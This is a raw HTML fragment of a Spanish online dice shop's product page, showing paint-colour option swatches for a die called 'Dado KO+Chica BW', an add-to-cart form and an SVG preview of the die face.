data-value=\"amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eeee22;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Azul\" class=\"variable-item color-variable-item color-variable-item-azul \" title=\"Azul\" data-title=\"Azul\" data-value=\"azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#1e73be;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Blanco\" class=\"variable-item color-variable-item color-variable-item-blanco \" title=\"Blanco\" data-title=\"Blanco\" data-value=\"blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#ffffff;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Bronce\" class=\"variable-item color-variable-item color-variable-item-bronce \" title=\"Bronce\" data-title=\"Bronce\" data-value=\"bronce\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#903c2b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Marr\u00f3n\" class=\"variable-item color-variable-item color-variable-item-marron \" title=\"Marr\u00f3n\" data-title=\"Marr\u00f3n\" data-value=\"marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#49340b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Morado\" class=\"variable-item color-variable-item color-variable-item-morado \" title=\"Morado\" data-title=\"Morado\" data-value=\"morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#432e6a;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Naranja\" class=\"variable-item color-variable-item color-variable-item-naranja \" title=\"Naranja\" data-title=\"Naranja\" data-value=\"naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#de4412;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Negro\" class=\"variable-item color-variable-item color-variable-item-negro \" title=\"Negro\" data-title=\"Negro\" data-value=\"negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#000000;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Oro\" class=\"variable-item color-variable-item color-variable-item-oro \" title=\"Oro\" data-title=\"Oro\" data-value=\"oro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#c6ae51;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Plata\" class=\"variable-item color-variable-item color-variable-item-plata \" title=\"Plata\" data-title=\"Plata\" data-value=\"plata\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#cfcec9;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Rojo\" class=\"variable-item color-variable-item color-variable-item-rojo \" title=\"Rojo\" data-title=\"Rojo\" data-value=\"rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#dd3333;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Rosa Claro\" class=\"variable-item color-variable-item color-variable-item-rosa-claro \" title=\"Rosa Claro\" data-title=\"Rosa Claro\" data-value=\"rosa-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eb87ad;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Rosa Oscuro\" class=\"variable-item color-variable-item color-variable-item-rosa-oscuro \" title=\"Rosa Oscuro\" data-title=\"Rosa Oscuro\" data-value=\"rosa-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#d45572;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Turquesa\" class=\"variable-item color-variable-item color-variable-item-turquesa \" title=\"Turquesa\" data-title=\"Turquesa\" data-value=\"turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#64c0bd;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Verde\" class=\"variable-item color-variable-item color-variable-item-verde \" title=\"Verde\" data-title=\"Verde\" data-value=\"verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#158440;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Verde claro\" class=\"variable-item color-variable-item color-variable-item-verde-claro \" title=\"Verde claro\" data-title=\"Verde claro\" data-value=\"verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#82bb6f;\"><\/span><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_color-de-pintura-tres\">\n\n                            <label\n                                    for=\"pa_color-de-pintura-tres\">\n\n                                Color de pintura tres\n                                <br><strong>Jarra\/Jug<\/strong>\n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_color-de-pintura-tres\" class=\" woo-variation-raw-select\" name=\"attribute_pa_color-de-pintura-tres\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"amarillo\" >Amarillo<\/option><option value=\"azul\" >Azul<\/option><option value=\"blanco\" >Blanco<\/option><option value=\"bronce\" >Bronce<\/option><option value=\"marron\" >Marr\u00f3n<\/option><option value=\"morado\" >Morado<\/option><option value=\"naranja\" >Naranja<\/option><option value=\"negro\" >Negro<\/option><option value=\"oro\" >Oro<\/option><option value=\"plata\" >Plata<\/option><option value=\"rojo\" >Rojo<\/option><option value=\"rosa-claro\" >Rosa Claro<\/option><option value=\"rosa-oscuro\" >Rosa Oscuro<\/option><option value=\"turquesa\" >Turquesa<\/option><option value=\"verde\" >Verde<\/option><option value=\"verde-claro\" >Verde claro<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Color de pintura tres\" class=\"variable-items-wrapper color-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-attribute_values=\"[&quot;amarillo&quot;,&quot;azul&quot;,&quot;blanco&quot;,&quot;bronce&quot;,&quot;marron&quot;,&quot;morado&quot;,&quot;naranja&quot;,&quot;negro&quot;,&quot;oro&quot;,&quot;plata&quot;,&quot;rojo&quot;,&quot;rosa-claro&quot;,&quot;rosa-oscuro&quot;,&quot;turquesa&quot;,&quot;verde&quot;,&quot;verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Amarillo\" class=\"variable-item color-variable-item color-variable-item-amarillo \" title=\"Amarillo\" data-title=\"Amarillo\" data-value=\"amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eeee22;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Azul\" class=\"variable-item color-variable-item color-variable-item-azul \" title=\"Azul\" data-title=\"Azul\" data-value=\"azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#1e73be;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Blanco\" class=\"variable-item color-variable-item color-variable-item-blanco \" title=\"Blanco\" data-title=\"Blanco\" data-value=\"blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#ffffff;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Bronce\" class=\"variable-item color-variable-item color-variable-item-bronce \" title=\"Bronce\" data-title=\"Bronce\" data-value=\"bronce\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#903c2b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Marr\u00f3n\" class=\"variable-item color-variable-item color-variable-item-marron \" title=\"Marr\u00f3n\" data-title=\"Marr\u00f3n\" data-value=\"marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#49340b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Morado\" class=\"variable-item color-variable-item color-variable-item-morado \" title=\"Morado\" data-title=\"Morado\" data-value=\"morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#432e6a;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Naranja\" class=\"variable-item color-variable-item color-variable-item-naranja \" title=\"Naranja\" data-title=\"Naranja\" data-value=\"naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#de4412;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Negro\" class=\"variable-item color-variable-item color-variable-item-negro \" title=\"Negro\" data-title=\"Negro\" data-value=\"negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#000000;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Oro\" class=\"variable-item color-variable-item color-variable-item-oro \" title=\"Oro\" data-title=\"Oro\" data-value=\"oro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#c6ae51;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Plata\" class=\"variable-item color-variable-item color-variable-item-plata \" title=\"Plata\" data-title=\"Plata\" data-value=\"plata\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#cfcec9;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Rojo\" class=\"variable-item color-variable-item color-variable-item-rojo \" title=\"Rojo\" data-title=\"Rojo\" data-value=\"rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#dd3333;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Rosa Claro\" class=\"variable-item color-variable-item color-variable-item-rosa-claro \" title=\"Rosa Claro\" data-title=\"Rosa Claro\" data-value=\"rosa-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eb87ad;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Rosa Oscuro\" class=\"variable-item color-variable-item color-variable-item-rosa-oscuro \" title=\"Rosa Oscuro\" data-title=\"Rosa Oscuro\" data-value=\"rosa-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#d45572;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Turquesa\" class=\"variable-item color-variable-item color-variable-item-turquesa \" title=\"Turquesa\" data-title=\"Turquesa\" data-value=\"turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#64c0bd;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Verde\" class=\"variable-item color-variable-item color-variable-item-verde \" title=\"Verde\" data-title=\"Verde\" data-value=\"verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#158440;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-tres\" data-wvstooltip=\"Verde claro\" class=\"variable-item color-variable-item color-variable-item-verde-claro \" title=\"Verde claro\" data-title=\"Verde claro\" data-value=\"verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#82bb6f;\"><\/span><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_color-de-pintura-cuatro\">\n\n                            <label\n                                    for=\"pa_color-de-pintura-cuatro\">\n\n                                Color de pintura cuatro\n                                <br><strong>Tic<\/strong>\n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_color-de-pintura-cuatro\" class=\" woo-variation-raw-select\" name=\"attribute_pa_color-de-pintura-cuatro\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"amarillo\" >Amarillo<\/option><option value=\"azul\" >Azul<\/option><option value=\"blanco\" >Blanco<\/option><option value=\"bronce\" >Bronce<\/option><option value=\"marron\" >Marr\u00f3n<\/option><option value=\"morado\" >Morado<\/option><option value=\"naranja\" >Naranja<\/option><option value=\"negro\" >Negro<\/option><option value=\"oro\" >Oro<\/option><option value=\"plata\" >Plata<\/option><option value=\"rojo\" >Rojo<\/option><option value=\"rosa-claro\" >Rosa Claro<\/option><option value=\"rosa-oscuro\" >Rosa Oscuro<\/option><option value=\"turquesa\" >Turquesa<\/option><option value=\"verde\" >Verde<\/option><option value=\"verde-claro\" >Verde claro<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Color de pintura cuatro\" class=\"variable-items-wrapper color-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-attribute_values=\"[&quot;amarillo&quot;,&quot;azul&quot;,&quot;blanco&quot;,&quot;bronce&quot;,&quot;marron&quot;,&quot;morado&quot;,&quot;naranja&quot;,&quot;negro&quot;,&quot;oro&quot;,&quot;plata&quot;,&quot;rojo&quot;,&quot;rosa-claro&quot;,&quot;rosa-oscuro&quot;,&quot;turquesa&quot;,&quot;verde&quot;,&quot;verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Amarillo\" class=\"variable-item color-variable-item color-variable-item-amarillo \" title=\"Amarillo\" data-title=\"Amarillo\" data-value=\"amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eeee22;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Azul\" class=\"variable-item color-variable-item color-variable-item-azul \" title=\"Azul\" data-title=\"Azul\" data-value=\"azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#1e73be;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Blanco\" class=\"variable-item color-variable-item color-variable-item-blanco \" title=\"Blanco\" data-title=\"Blanco\" data-value=\"blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#ffffff;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Bronce\" class=\"variable-item color-variable-item color-variable-item-bronce \" title=\"Bronce\" data-title=\"Bronce\" data-value=\"bronce\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#903c2b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Marr\u00f3n\" class=\"variable-item color-variable-item color-variable-item-marron \" title=\"Marr\u00f3n\" data-title=\"Marr\u00f3n\" data-value=\"marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#49340b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Morado\" class=\"variable-item color-variable-item color-variable-item-morado \" title=\"Morado\" data-title=\"Morado\" data-value=\"morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#432e6a;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Naranja\" class=\"variable-item color-variable-item color-variable-item-naranja \" title=\"Naranja\" data-title=\"Naranja\" data-value=\"naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#de4412;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Negro\" class=\"variable-item color-variable-item color-variable-item-negro \" title=\"Negro\" data-title=\"Negro\" data-value=\"negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#000000;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Oro\" class=\"variable-item color-variable-item color-variable-item-oro \" title=\"Oro\" data-title=\"Oro\" data-value=\"oro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#c6ae51;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Plata\" class=\"variable-item color-variable-item color-variable-item-plata \" title=\"Plata\" data-title=\"Plata\" data-value=\"plata\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#cfcec9;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Rojo\" class=\"variable-item color-variable-item color-variable-item-rojo \" title=\"Rojo\" data-title=\"Rojo\" data-value=\"rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#dd3333;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Rosa Claro\" class=\"variable-item color-variable-item color-variable-item-rosa-claro \" title=\"Rosa Claro\" data-title=\"Rosa Claro\" data-value=\"rosa-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eb87ad;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Rosa Oscuro\" class=\"variable-item color-variable-item color-variable-item-rosa-oscuro \" title=\"Rosa Oscuro\" data-title=\"Rosa Oscuro\" data-value=\"rosa-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#d45572;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Turquesa\" class=\"variable-item color-variable-item color-variable-item-turquesa \" title=\"Turquesa\" data-title=\"Turquesa\" data-value=\"turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#64c0bd;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Verde\" class=\"variable-item color-variable-item color-variable-item-verde \" title=\"Verde\" data-title=\"Verde\" data-value=\"verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#158440;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-cuatro\" data-wvstooltip=\"Verde claro\" class=\"variable-item color-variable-item color-variable-item-verde-claro \" title=\"Verde claro\" data-title=\"Verde claro\" data-value=\"verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#82bb6f;\"><\/span><\/div><\/li><\/ul><a class=\"reset_variations\" href=\"#\">Limpiar<\/a>                        <\/td>\n                    <\/tr>\n                                <\/tbody>\n            <\/table>\n\n            <div class=\"single_variation_wrap\">\n                <div class=\"woocommerce-variation single_variation\" role=\"alert\" aria-relevant=\"additions\"><\/div><div class=\"woocommerce-variation-add-to-cart variations_button\">\n\t\n\t\t<div class=\"quantity buttons_added extra-type\">\r\n\t\t\t\t<button type=\"button\" value=\"-\" class=\"minus\">-<\/button>\r\n\t\t<input\r\n\t\t\ttype=\"number\"\r\n\t\t\tid=\"quantity_692bf58fcdd6e\"\r\n\t\t\tclass=\"input-text qty text\"\r\n\t\t\tstep=\"1\"\r\n\t\t\tmin=\"1\"\r\n\t\t\t\t\t\tname=\"quantity\"\r\n\t\t\tvalue=\"1\"\r\n\t\t\taria-label=\"Cantidad de productos\"\r\n\t\t\t\t\tplaceholder=\"\"\t\t\tinputmode=\"numeric\" \/>\r\n\t\t<button type=\"button\" value=\"+\" class=\"plus\">+<\/button>\r\n\t\t\t<\/div>\r\n\t\n    <button type=\"submit\"\n            class=\"single_add_to_cart_button button alt\">A\u00f1adir al carrito<\/button>\n\n\t\n    <input type=\"hidden\" name=\"add-to-cart\" value=\"17019\"\/>\n    <input type=\"hidden\" name=\"product_id\" value=\"17019\"\/>\n    <input type=\"hidden\" name=\"variation_id\" class=\"variation_id\" value=\"0\"\/>\n\n    <div class=\"preview-container\">\n\n        <div class=\"js-dado-preview\"><\/div>\n        <div class=\"js-dado-preview-color\">\n            <svg\n                    xmlns:dc=\"http:\/\/purl.org\/dc\/elements\/1.1\/\"\n                    xmlns:cc=\"http:\/\/creativecommons.org\/ns#\"\n                    xmlns:rdf=\"http:\/\/www.w3.org\/1999\/02\/22-rdf-syntax-ns#\"\n                    xmlns:svg=\"http:\/\/www.w3.org\/2000\/svg\"\n                    xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n                    xmlns:sodipodi=\"http:\/\/sodipodi.sourceforge.net\/DTD\/sodipodi-0.dtd\"\n                    xmlns:inkscape=\"http:\/\/www.inkscape.org\/namespaces\/inkscape\"\n                    width=\"100\"\n                    height=\"100\"\n                    viewBox=\"0 0 210 297\"\n                    version=\"1.1\"\n                    id=\"svg8\"\n                    inkscape:version=\"0.92.3 (2405546, 2018-03-11)\"\n                    sodipodi:docname=\"dibujo-1.svg\">\n                <defs\n                        id=\"defs2\"\/>\n                <sodipodi:namedview\n                        id=\"base\"\n                        pagecolor=\"#ffffff\"\n                        bordercolor=\"#666666\"\n                        borderopacity=\"1.0\"\n                        inkscape:pageopacity=\"0.0\"\n                        inkscape:pageshadow=\"2\"\n                        inkscape:zoom=\"3.959798\"\n                        inkscape:cx=\"21.936393\"\n                        inkscape:cy=\"72.916706\"\n                        inkscape:document-units=\"mm\"\n                        inkscape:current-layer=\"layer1\"\n                        showgrid=\"false\"\n                        inkscape:window-width=\"1920\"\n                        inkscape:window-height=\"1012\"\n                        inkscape:window-x=\"0\"\n                        inkscape:window-y=\"0\"\n                        inkscape:window-maximized=\"1\"\/>\n                <metadata\n                        id=\"metadata5\">\n                    <rdf:RDF>\n                        <cc:Work\n                                rdf:about=\"\">\n                            <dc:format>image\/svg+xml<\/dc:format>\n                            <dc:type\n                                    rdf:resource=\"http:\/\/purl.org\/dc\/dcmitype\/StillImage\"\/>\n                            <dc:title><\/dc:title>\n                        <\/cc:Work>\n                    <\/rdf:RDF>\n                <\/metadata>\n                <g\n                        inkscape:label=\"Capa 1\"\n                        inkscape:groupmode=\"layer\"\n                        id=\"layer1\">\n                    <ellipse\n                            id=\"path29\"\n                            cx=\"107.25769\"\n                            cy=\"66.738251\"\n                            rx=\"21.75111\"\n                            ry=\"8.2504206\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31\"\n                            cx=\"198.01231\"\n                            cy=\"116.99083\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-3\"\n                            cx=\"180.0114\"\n                            cy=\"164.24323\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-6\"\n                            cx=\"156.01018\"\n                            cy=\"206.99541\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-7\"\n                            cx=\"18.75317\"\n                            cy=\"116.99081\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                    <ellipse\n                            id=\"path31-5\"\n                            cx=\"59.255241\"\n                            cy=\"203.99525\"\n                            rx=\"11.250574\"\n                            ry=\"15.750804\"\n                            style=\"stroke-width:2.97000003\"\/>\n                <\/g>\n            <\/svg>\n        <\/div>\n        <p>Esto es una representaci\u00f3n del resultado, debido a los tintes, iluminaci\u00f3n y otros factores, el resultado\n            final puede variar ligeramente.<\/p>\n\n    <\/div>\n\n\n<\/div>\n            <\/div>\n        \n        <\/div>    <\/form>\n\n<div class=\"ppcp-messages\" data-partner-attribution-id=\"Woo_PPCP\"><\/div><div class=\"ppc-button-wrapper\"><div id=\"ppc-button-ppcp-gateway\"><\/div><\/div><div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Dado+KO%2BChica+BW&amp;url=https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" 